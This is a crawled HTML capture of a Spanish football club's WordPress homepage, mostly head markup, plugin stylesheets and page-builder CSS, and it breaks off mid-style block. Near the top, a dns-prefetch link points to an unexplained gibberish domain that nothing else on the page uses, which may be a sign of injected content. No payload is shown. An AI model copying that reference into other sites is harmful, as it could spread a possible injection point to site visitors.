

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cfmarenostrum.es/
body_size: 32978
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title></title>

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cfmarenostrum.es/xmlrpc.php">

	<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CF.MARE NOSTRUM &raquo; Feed" href="https://cfmarenostrum.es/feed" />
<link rel="alternate" type="application/rss+xml" title="CF.MARE NOSTRUM &raquo; RSS de los comentarios" href="https://cfmarenostrum.es/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="CF.MARE NOSTRUM &raquo; Homepage RSS de los comentarios" href="https://cfmarenostrum.es/homepage/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cfmarenostrum.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='gtranslate-style-css'  href='https://cfmarenostrum.es/wp-content/plugins/gtranslate/gtranslate-style16.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://cfmarenostrum.es/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://cfmarenostrum.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://cfmarenostrum.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://cfmarenostrum.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='hover-effects-css'  href='https://cfmarenostrum.es/wp-content/plugins/hover-effects/asset/css/hover.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-fontawesome-css'  href='https://cfmarenostrum.es/wp-content/plugins/live-composer-page-builder/css/font-awesome.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-main-css-css'  href='https://cfmarenostrum.es/wp-content/plugins/live-composer-page-builder/css/frontend/main.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-modules-css-css'  href='https://cfmarenostrum.es/wp-content/plugins/live-composer-page-builder/css/frontend/modules.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-plugins-css-css'  href='https://cfmarenostrum.es/wp-content/plugins/live-composer-page-builder/css/frontend/plugins.css?ver=1.3.7' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='dslc-css-ie-css'  href='https://cfmarenostrum.es/wp-content/plugins/live-composer-page-builder/css/ie.css?ver=1.3.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mbpro-font-awesome-css'  href='https://cfmarenostrum.es/wp-content/plugins/maxbuttons/assets/libraries/font-awesome/css/font-awesome.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://cfmarenostrum.es/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.3.58' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='https://cfmarenostrum.es/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='https://cfmarenostrum.es/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.3.58' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='https://cfmarenostrum.es/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css'  href='https://cfmarenostrum.es/wp-content/plugins/social-media-widget/social_widget.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cssnews-css'  href='https://cfmarenostrum.es/wp-content/plugins/sp-news-and-widget/css/stylenews.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://cfmarenostrum.es/wp-includes/css/dashicons.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css'  href='//cfmarenostrum.es/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css'  href='//cfmarenostrum.es/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-roboto-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-css'  href='//cfmarenostrum.es/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-ltr-css'  href='//cfmarenostrum.es/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='crnWpReview-css'  href='https://cfmarenostrum.es/wp-content/plugins/themepacific-review-lite/public/css/crnWpReview.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='tppviews-css'  href='https://cfmarenostrum.es/wp-content/plugins/tp-postviews-count-popular-posts-widgets/public/css/tppviews.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://cfmarenostrum.es/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='https://cfmarenostrum.es/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css'  href='https://cfmarenostrum.es/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick-slider-style.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='lct-base-style-css'  href='https://cfmarenostrum.es/wp-content/themes/lc-blank/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://cfmarenostrum.es/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://cfmarenostrum.es/wp-content/uploads/masterslider/custom.css?ver=9.4' type='text/css' media='all' />
<!--n2css--><style type="text/css"> /* SportsPress Frontend CSS */ .sp-event-calendar tbody td a,.sp-event-calendar tbody td a:hover{background: none;}.sp-data-table th,.sp-calendar th,.sp-data-table tfoot,.sp-calendar tfoot,.sp-button,.sp-heading{background:#3879ea !important}.sp-calendar tbody a{color:#3879ea !important}.sp-data-table tbody,.sp-calendar tbody{background: #f4f4f4 !important}.sp-data-table tbody,.sp-calendar tbody{color: #0e2440 !important}.sp-data-table th,.sp-data-table th a,.sp-data-table tfoot,.sp-data-table tfoot a,.sp-calendar th,.sp-calendar th a,.sp-calendar tfoot,.sp-calendar tfoot a,.sp-button,.sp-heading{color: #ffffff !important}.sp-data-table tbody a,.sp-data-table tbody a:hover,.sp-calendar tbody a:focus{color: #2b6291 !important}.sp-highlight,.sp-calendar td#today{background: #ffffff !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-caption{background:#3879ea !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-caption{border-color:#1e5fd0 !important}.sp-table-caption,.sp-data-table,.sp-data-table tfoot,.sp-template .sp-view-all-link,.sp-template-gallery .sp-gallery-group-name,.sp-template-gallery .sp-gallery-wrapper,.sp-template-countdown .sp-event-name,.sp-countdown time,.sp-template-details dl,.sp-event-statistics .sp-statistic-bar,.sp-tournament-bracket .sp-team-name,.sp-profile-selector{background:#f4f4f4 !important}.sp-table-caption,.sp-data-table,.sp-data-table td,.sp-template .sp-view-all-link,.sp-template-gallery .sp-gallery-group-name,.sp-template-gallery .sp-gallery-wrapper,.sp-template-countdown .sp-event-name,.sp-countdown time,.sp-countdown span,.sp-template-details dl,.sp-event-statistics .sp-statistic-bar,.sp-tournament-bracket thead th,.sp-tournament-bracket .sp-team-name,.sp-tournament-bracket .sp-event,.sp-profile-selector{border-color:#dadada !important}.sp-tournament-bracket .sp-team .sp-team-name:before{border-left-color:#dadada !important;border-right-color:#dadada !important}.sp-data-table .sp-highlight,.sp-data-table .highlighted td,.sp-template-scoreboard td:hover{background:#eeeeee !important}.sp-template *,.sp-data-table *,.sp-table-caption,.sp-data-table tfoot a:hover,.sp-template .sp-view-all-link a:hover,.sp-template-gallery .sp-gallery-group-name,.sp-template-details dd,.sp-template-event-logos .sp-team-result,.sp-template-event-blocks .sp-event-results,.sp-template-scoreboard a,.sp-template-scoreboard a:hover,.sp-tournament-bracket,.sp-tournament-bracket .sp-event .sp-event-title:hover,.sp-tournament-bracket .sp-event .sp-event-title:hover *{color:#0e2440 !important}.sp-template .sp-view-all-link a,.sp-countdown span small,.sp-template-event-calendar tfoot a,.sp-template-event-blocks .sp-event-date,.sp-template-details dt,.sp-template-scoreboard .sp-scoreboard-date,.sp-tournament-bracket th,.sp-tournament-bracket .sp-event .sp-event-title,.sp-template-scoreboard .sp-scoreboard-date,.sp-tournament-bracket .sp-event .sp-event-title *{color:rgba(14,36,64,0.5) !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-item a,.sp-template-gallery .gallery-caption,.sp-template-scoreboard .sp-scoreboard-nav,.sp-tournament-bracket .sp-team-name:hover,.sp-tournament-bracket thead th,.sp-tournament-bracket .sp-heading{color:#ffffff !important}.sp-template a,.sp-data-table a,.sp-tab-menu-item-active a, .sp-tab-menu-item-active a:hover,.sp-template .sp-message{color:#2b6291 !important}.sp-template-gallery .gallery-caption strong,.sp-tournament-bracket .sp-team-name:hover,.sp-template-scoreboard .sp-scoreboard-nav,.sp-tournament-bracket .sp-heading{background:#2b6291 !important}.sp-tournament-bracket .sp-team-name:hover,.sp-tournament-bracket .sp-heading,.sp-tab-menu-item-active a, .sp-tab-menu-item-active a:hover,.sp-template .sp-message{border-color:#2b6291 !important}</style><script type='text/javascript' src='https://cfmarenostrum.es/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#000000","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#2385db","button_7_button_hover":"#1c6aaf","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/cfmarenostrum.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-content/plugins/live-composer-page-builder/js/frontend/plugins.js?ver=1.3.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mb_ajax = {"ajaxurl":"https:\/\/cfmarenostrum.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-content/plugins/maxbuttons/js/min/front.js?ver=1'></script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.3.58'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag","bwg_search":"Buscar"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.3.58'></script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.3.58'></script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"se requiere el campo. ","bwg_mail_validation":"Esta no es una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","bwg_search_result":"No hay im\u00e1genes que coincidan con su b\u00fasqueda."};
/* ]]> */
</script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.3.58'></script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-content/plugins/sp-news-and-widget/js/jquery.newstape.js?ver=3.3.4'></script>
<link rel='https://api.w.org/' href='https://cfmarenostrum.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cfmarenostrum.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cfmarenostrum.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<meta name="generator" content="SportsPress 2.4.3" />
<link rel="canonical" href="https://cfmarenostrum.es/" />
<link rel='shortlink' href='https://cfmarenostrum.es/' />
<link rel="alternate" type="application/json+oembed" href="https://cfmarenostrum.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcfmarenostrum.es%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cfmarenostrum.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcfmarenostrum.es%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='https://cfmarenostrum.es/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://cfmarenostrum.es/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 2.25.4 - Responsive Touch Image Slider" />
<!-- <meta name="NextGEN" version="2.2.14" /> -->

<style type="text/css"></style>

<style type="text/css">
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>
<style type="text/css">.dslc-modules-section-wrapper, .dslca-add-modules-section { width : 1180px; } .dslc-modules-section:not(.dslc-full) { padding-left: 4%;  padding-right: 4%; } .dslc-modules-section { background-image:disabled;background-repeat:repeat;background-position:left top;background-attachment:scroll;background-size:auto;border-width:0px;border-style:solid;margin-left:0%;margin-right:0%;margin-bottom:0px;padding-bottom:80px;padding-top:80px;padding-left:0%;padding-right:0%; }

/*  CSS FOR POST ID: 4795 */
#dslc-module-ef1bc045ebf .dslc-navigation{text-align:right ;} #dslc-module-ef1bc045ebf .dslc-navigation-inner{background-color:#f6f938 ;background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;background-size:auto ;} #dslc-module-ef1bc045ebf .dslc-navigation .menu > li > a{color:#555555 ;font-size:14px;font-weight:700;font-family:"Montserrat";line-height:22px;padding-left:75px;padding-right:75px;text-transform:none ;} #dslc-module-ef1bc045ebf .dslc-navigation .menu > li > a:hover{color:#fd4970 ;} #dslc-module-ef1bc045ebf .dslc-navigation .menu > li.current-menu-item > a{color:#fd4970 ;} #dslc-module-ef1bc045ebf .dslc-navigation .menu > li{margin-left:40px;margin-top:40px;} #dslc-module-ef1bc045ebf .dslc-navigation-arrow{display:none ;color:#555555 ;font-size:10px;margin-left:10px;} #dslc-module-ef1bc045ebf .dslc-navigation .menu ul:before{text-align:left ;background-color:#fff ;background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;border-color:#ededed;border-width:1px;border-style:solid solid solid solid;} #dslc-module-ef1bc045ebf .dslc-navigation .menu ul{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;} #dslc-module-ef1bc045ebf .dslc-navigation .menu ul li a{color:#555555 ;font-size:13px;font-weight:700;font-family:"Montserrat";line-height:13px;padding-top:17px;padding-bottom:17px;text-transform:none ;border-color:#ededed;border-width:1px;border-style:none none solid none;} #dslc-module-ef1bc045ebf .dslc-navigation .menu ul li > a:hover{border-color:#ededed;} #dslc-module-ef1bc045ebf .dslc-navigation .menu ul li.current-menu-item > a{color:#fd4970 ;border-color:#ededed;} #dslc-module-ef1bc045ebf .dslc-navigation .menu ul li a:hover{color:#fd4970 ;} #dslc-module-ba2dd8208b5 .dslc-image-container{text-align:center ;} #dslc-module-ba2dd8208b5 .dslc-image{margin-top:15px;margin-bottom:-29px;max-width:169px;padding-left:28px;padding-right:28px;} #dslc-module-ba2dd8208b5 .dslc-image,#dslc-module-ba2dd8208b5 .dslc-image a,#dslc-module-ba2dd8208b5 .dslc-image img{width:auto ;} #dslc-module-ba2dd8208b5 .dslc-image-caption{text-align:center ;font-size:13px;font-weight:400;line-height:22px;margin-top:20px;} #dslc-module-8ae5a695cbb .dslc-text-module-content{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;background-size:auto ;box-shadow:0px 0px 0px 0px transparent ;} #dslc-module-8ae5a695cbb .dslc-text-module-content,#dslc-module-8ae5a695cbb .dslc-text-module-content .dslca-editable-content,#dslc-module-8ae5a695cbb .dslc-text-module-content p{color:#fbfb50 ;font-size:29px;font-weight:600;font-family:"Open Sans";font-style:normal ;letter-spacing:-1px;line-height:100px;text-align:left ;} #dslc-module-8ae5a695cbb .dslc-text-module-content p{text-shadow:0px 0px 0px transparent ;} #dslc-module-8ae5a695cbb .dslc-text-module-content h1{font-size:25px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:35px;margin-bottom:15px;text-align:left ;} #dslc-module-8ae5a695cbb .dslc-text-module-content h2{font-size:23px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:33px;margin-bottom:15px;text-align:left ;} #dslc-module-8ae5a695cbb .dslc-text-module-content h3{font-size:21px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:31px;margin-bottom:15px;text-align:left ;} #dslc-module-8ae5a695cbb .dslc-text-module-content h4{font-size:19px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:29px;margin-bottom:15px;text-align:left ;} #dslc-module-8ae5a695cbb .dslc-text-module-content h5{font-size:17px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:27px;margin-bottom:15px;text-align:left ;} #dslc-module-8ae5a695cbb .dslc-text-module-content h6{font-size:15px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:25px;margin-bottom:15px;text-align:left ;} #dslc-module-8ae5a695cbb .dslc-text-module-content li{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;margin-bottom:10px;} #dslc-module-8ae5a695cbb .dslc-text-module-content ul,#dslc-module-8ae5a695cbb .dslc-text-module-content ol{margin-bottom:25px;margin-left:25px;} #dslc-module-8ae5a695cbb .dslc-text-module-content ul{list-style-type:disc ;} #dslc-module-8ae5a695cbb .dslc-text-module-content ol{list-style-type:decimal ;} #dslc-module-8ae5a695cbb input[type=text],#dslc-module-8ae5a695cbb input[type=password],#dslc-module-8ae5a695cbb input[type=number],#dslc-module-8ae5a695cbb input[type=email],#dslc-module-8ae5a695cbb input[type=tel],#dslc-module-8ae5a695cbb textarea,#dslc-module-8ae5a695cbb select{color:#4d4d4d ;font-size:13px;font-weight:500;font-family:"Open Sans";margin-bottom:15px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color:#fff ;border-color:#ddd;border-width:1px;border-style:solid solid solid solid;} #dslc-module-8ae5a695cbb textarea{line-height:23px;} #dslc-module-8ae5a695cbb .dslc-text-module-content blockquote,#dslc-module-8ae5a695cbb .dslc-text-module-content blockquote p{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;} #dslc-module-8ae5a695cbb blockquote,#dslc-module-8ae5a695cbb .dslc-text-module-content blockquote p{text-align:left ;} #dslc-module-8ae5a695cbb blockquote{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;} #dslc-module-8ae5a695cbb input[type=submit],#dslc-module-8ae5a695cbb button{background-color:#5890e5 ;border-radius:3px;color:#fff ;font-size:13px;font-weight:500;font-family:"Open Sans";line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;} #dslc-module-8ae5a695cbb input[type=submit]:hover,#dslc-module-8ae5a695cbb button:hover{background-color:#5890e5 ;color:#fff ;border-color:#5890e5;} #dslc-module-iv899a4r8i ul.dslc-social{text-align:right ;padding-right:20px;} #dslc-module-iv899a4r8i ul.dslc-social a.dslc-social-icon{border-radius:50px;width:38px;height:38px;font-size:20px;} #dslc-module-iv899a4r8i ul.dslc-social a.dslc-social-icon{background-color:rgba(0,0,0,0) ;} #dslc-module-iv899a4r8i ul.dslc-social a.dslc-social-icon:hover{background-color:#e0d251 ;} #dslc-module-iv899a4r8i ul.dslc-social li{margin-right:3px;} #dslc-module-iv899a4r8i ul.dslc-social .dslc-icon{color:#f2eaaf ;} #dslc-module-iv899a4r8i ul.dslc-social a.dslc-social-icon:hover .dslc-icon{color:#ffffff ;} #dslc-module-iv899a4r8i .dslc-social-label{font-size:13px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:30px;margin-left:7px;text-transform:none ;} #dslc-module-l0n0avq3ftg .dslc-navigation{text-align:center ;} #dslc-module-l0n0avq3ftg .dslc-navigation-inner{background-color:#020b91 ;background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;background-size:auto ;margin-top:16px;padding-top:10px;padding-bottom:10px;border-color:rgba(255,255,255,0.95);border-width:1px;border-style:solid none solid none;} #dslc-module-l0n0avq3ftg .dslc-navigation .menu > li > a{color:#fbfb50 ;font-size:15px;font-weight:600;font-family:"News Cycle";line-height:16px;text-transform:none ;} #dslc-module-l0n0avq3ftg .dslc-navigation .menu > li > a:hover{color:#4367e9 ;} #dslc-module-l0n0avq3ftg .dslc-navigation .menu > li.current-menu-item > a{color:#4b97fb ;} #dslc-module-l0n0avq3ftg .dslc-navigation .menu > li{margin-left:30px;margin-top:30px;} #dslc-module-l0n0avq3ftg .dslc-navigation-arrow{display:none ;font-size:10px;margin-left:10px;} #dslc-module-l0n0avq3ftg .dslc-navigation .menu ul:before{text-align:justify ;background-color:#4367e9 ;background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;} #dslc-module-l0n0avq3ftg .dslc-navigation .menu ul li > a:hover{border-color:#ededed;} #dslc-module-l0n0avq3ftg .dslc-navigation .menu ul li.current-menu-item > a{color:#0659d4 ;border-color:#ededed;} #dslc-module-l0n0avq3ftg .dslc-navigation .menu ul li a{color:#f1e373 ;font-size:13px;font-weight:700;font-family:"Montserrat";line-height:9px;padding-top:15px;padding-bottom:15px;padding-left:16px;padding-right:16px;text-transform:none ;border-width:1px;border-style:none none solid none;} #dslc-module-l0n0avq3ftg .dslc-navigation .menu ul li a:hover{color:#f9e533 ;} 

/*  CSS FOR POST ID: 4805 */
#dslc-module-8ffa339fcd8 .dslc-widgets-wrap{margin-bottom:-52px;} #dslc-module-8ffa339fcd8 .dslc-widget-wrap{} #dslc-module-8ffa339fcd8 .dslc-widget{margin-bottom:30px;color:rgba(235,249,41,0.99) ;font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;text-align:left ;} #dslc-module-8ffa339fcd8 .dslc-widget-title{color:rgba(235,249,41,0.99) ;font-size:15px;font-weight:600;font-family:"Open Sans";line-height:15px;margin-bottom:10px;padding-bottom:10px;text-align:left ;text-transform:none ;border-bottom-color:#e5e5e5;border-bottom-width:1px;} #dslc-module-8ffa339fcd8 .dslc-widget-title-inner{} #dslc-module-8ffa339fcd8 .dslc-widget a{color:#ffffff ;font-weight:400;} #dslc-module-8ffa339fcd8 .dslc-widget a:hover{color:rgba(235,249,41,0.99) ;} #dslc-module-8ffa339fcd8 .dslc-widget ul{margin-bottom:10px;list-style-type:disc ;} #dslc-module-8ffa339fcd8 .dslc-widget li{background-color:rgba(255,255,255,0) ;} #dslc-module-8ffa339fcd8 .dslc-widget ul li{margin-bottom:10px;} #dslc-module-2b476b8549a .dslc-text-module-content{margin-top:-53px;background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;background-size:auto ;} #dslc-module-2b476b8549a .dslc-text-module-content,#dslc-module-2b476b8549a .dslc-text-module-content .dslca-editable-content,#dslc-module-2b476b8549a .dslc-text-module-content p{color:#ebf929 ;font-size:20px;font-weight:600;font-family:"Open Sans";font-style:normal ;line-height:22px;text-align:left ;} #dslc-module-2b476b8549a .dslc-text-module-content p{margin-bottom:25px;} #dslc-module-2b476b8549a .dslc-text-module-content h1{font-size:25px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:35px;margin-bottom:15px;text-align:left ;} #dslc-module-2b476b8549a .dslc-text-module-content 